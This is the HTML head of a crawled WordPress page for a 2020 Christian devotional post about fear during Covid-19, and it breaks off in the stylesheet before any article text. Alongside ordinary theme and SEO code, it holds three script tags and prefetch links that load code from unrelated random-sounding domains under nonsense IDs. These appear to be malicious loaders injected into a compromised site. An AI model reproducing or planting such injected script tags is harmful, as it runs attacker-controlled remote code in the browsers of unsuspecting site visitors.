

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christiannews.tv/fear-of-the-unknown-during-covid-19/
body_size: 18391
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Fear of the Unknown During Covid-19 - CHRISTIAN NEWS TV</title>
<meta name="description" content="God gives us peace during these times of uncertainty. And, the fear of the unknown will diminish. Many of you are about to have your state reopened after the"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://christiannews.tv/fear-of-the-unknown-during-covid-19/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fear of the Unknown During Covid-19 - CHRISTIAN NEWS TV" />
<meta property="og:description" content="God gives us peace during these times of uncertainty. And, the fear of the unknown will diminish. Many of you are about to have your state reopened after the" />
<meta property="og:url" content="https://christiannews.tv/fear-of-the-unknown-during-covid-19/" />
<meta property="og:site_name" content="CHRISTIAN NEWS TV" />
<meta property="article:section" content="Front Page" />
<meta property="og:updated_time" content="2025-10-31T01:31:41+00:00" />
<meta property="og:image" content="https://christiannews.tv/wp-content/uploads/sites/4/2020/10/C19.jpg" />
<meta property="og:image:secure_url" content="https://christiannews.tv/wp-content/uploads/sites/4/2020/10/C19.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="426" />
<meta property="og:image:alt" content="Fear of the Unknown During Covid-19" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-06-01T16:59:58+00:00" />
<meta property="article:modified_time" content="2025-10-31T01:31:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fear of the Unknown During Covid-19 - CHRISTIAN NEWS TV" />
<meta name="twitter:description" content="God gives us peace during these times of uncertainty. And, the fear of the unknown will diminish. Many of you are about to have your state reopened after the" />
<meta name="twitter:image" content="https://christiannews.tv/wp-content/uploads/sites/4/2020/10/C19.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="wstv" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://christiannews.tv/#person","name":"CHRISTIAN NEWS TV"},{"@type":"WebSite","@id":"https://christiannews.tv/#website","url":"https://christiannews.tv","name":"CHRISTIAN NEWS TV","publisher":{"@id":"https://christiannews.tv/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://christiannews.tv/wp-content/uploads/sites/4/2020/10/C19.jpg","url":"https://christiannews.tv/wp-content/uploads/sites/4/2020/10/C19.jpg","width":"640","height":"426","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://christiannews.tv/fear-of-the-unknown-during-covid-19/#webpage","url":"https://christiannews.tv/fear-of-the-unknown-during-covid-19/","name":"Fear of the Unknown During Covid-19 - CHRISTIAN NEWS TV","datePublished":"2020-06-01T16:59:58+00:00","dateModified":"2025-10-31T01:31:41+00:00","isPartOf":{"@id":"https://christiannews.tv/#website"},"primaryImageOfPage":{"@id":"https://christiannews.tv/wp-content/uploads/sites/4/2020/10/C19.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://christiannews.tv/author/wstv/","name":"wstv","url":"https://christiannews.tv/author/wstv/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","caption":"wstv","inLanguage":"en-US"},"sameAs":["https://worldsermons.com"]},{"@type":"BlogPosting","headline":"Fear of the Unknown During Covid-19 - CHRISTIAN NEWS TV","datePublished":"2020-06-01T16:59:58+00:00","dateModified":"2025-10-31T01:31:41+00:00","articleSection":"Front Page, Post Side Bar","author":{"@id":"https://christiannews.tv/author/wstv/","name":"wstv"},"publisher":{"@id":"https://christiannews.tv/#person"},"description":"God gives us peace during these times of uncertainty. And, the fear of the unknown will diminish. Many of you are about to have your state reopened after the","name":"Fear of the Unknown During Covid-19 - CHRISTIAN NEWS TV","@id":"https://christiannews.tv/fear-of-the-unknown-during-covid-19/#richSnippet","isPartOf":{"@id":"https://christiannews.tv/fear-of-the-unknown-during-covid-19/#webpage"},"image":{"@id":"https://christiannews.tv/wp-content/uploads/sites/4/2020/10/C19.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://christiannews.tv/fear-of-the-unknown-during-covid-19/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="CHRISTIAN NEWS TV &raquo; Feed" href="https://christiannews.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="CHRISTIAN NEWS TV &raquo; Comments Feed" href="https://christiannews.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CHRISTIAN NEWS TV &raquo; Fear of the Unknown During Covid-19 Comments Feed" href="https://christiannews.tv/fear-of-the-unknown-during-covid-19/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christiannews.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christiannews.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://christiannews.tv/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://christiannews.tv/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://christiannews.tv/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://christiannews.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://christiannews.tv/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://christiannews.tv/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='https://christiannews.tv/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://christiannews.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://christiannews.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="https://christiannews.tv/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christiannews.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christiannews.tv/wp-json/wp/v2/posts/113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christiannews.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://christiannews.tv/?p=113' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christiannews.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristiannews.tv%2Ffear-of-the-unknown-during-covid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christiannews.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristiannews.tv%2Ffear-of-the-unknown-during-covid-19%2F&#038;format=xml" />
<script src='https://worldsermons.com/?dm=10961ff0bc9cdd104b6989e4688e775f&amp;action=load&amp;blogid=4&amp;siteid=1&amp;t=460645966&amp;back=https%3A%2F%2Fchristiannews.tv%2Ffear-of-the-unknown-during-covid-19%2F' type='text/javascript'></script>		<style type="text/css">

			.archive-title,
			body, .entry-title a, :root .has-primary-color,
			.header-footer-group,
			.category-main a,
			a.page-numbers{
				color: #000000;
			}
			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,
			body:not(.overlay-header) .toggle-inner .toggle-text,
			.header-inner .toggle svg,
			.site-title a,
			.menu-modal .toggle,
			.close-nav-toggle  svg,
			.footer-copyright,
			.footer-copyright a,
			.to-the-top,
			.archive-title,
			.page-numbers.current,
			.primary-menu .icon::before, .primary-menu .icon::after,
			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				color: #ffffff;
			}
			.menu-modal nav *{
				border-color: rgba(255,255,255,0.5);
			}
			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				background: #ffffff;
			}
			.primary-menu li.menu-item-has-children:hover > ul{
				background: #003d51;
				color: #ffffff;
			}
			body:not(.overlay-header) .primary-menu > li > ul:after {
			    border-bottom-color: #003d51;
			}
			hr.styled-separator{
				color: #27383a;
			}
			#site-footer{
				background: #27383a !important;
			}
			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,
			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{
			    background-color: #27383a !important;
			}
			.uagb-post__cta{
			    background-color: #27383a !important;
			    border-color: #27383a !important;
			}
			.uagb-post__items article {
			    border: 1px solid #27383a !important;
			}
			body {
			    background-color: #ffffff !important;
			}
			.widget .widget-title,
			#site-footer p,
			#site-footer a,
			#site-footer li,
			.to-the-top{
			    color: #ffffff !important;
			}
			.wp-playlist-item-title{
				color:#0BA3F2 !important;
			}
			.title-readmore a{
				color: #27383a !important;
			}
			.page-numbers.current.custom-anchor.sponsorsx{
				border: 2px solid #27383a;
				color: #27383a !important;
			}
			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{
				color: #27383a !important;
			}
			.rb{
			    border: 1px solid #ffffff !important;
			    border-radius: 10px;
			  
			}
			.rb:hover{
			    border: 1px solid #27383a !important;
			    border-radius: 10px;
			  
			    background-color: #ffffff;
			    
			}
			.wp-playlist video {
			background: #222323;
			opacity: 0;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
			}
			.wp-playlist .mejs-mediaelement video {
			opacity: 1;
			}
			.vjs-fade-out {
              display: block;
              visibility: hidden !important;
              opacity: 0 !important;
            
              -webkit-transition: visibility 1.5s, opacity 1.5s !important;
                 -moz-transition: visibility 1.5s, opacity 1.5s !important;
                  -ms-transition: visibility 1.5s, opacity 1.5s !important;
                   -o-transition: visibility 1.5s, opacity 1.5s !important;
                      transition: visibility 1.5s, opacity 1.5s !important;
            
              /* Wait a moment before fading out the control bar */
              -webkit-transition-delay: 2s !important;
                 -moz-transition-delay: 2s !important;
                  -ms-transition-delay: 2s !important;
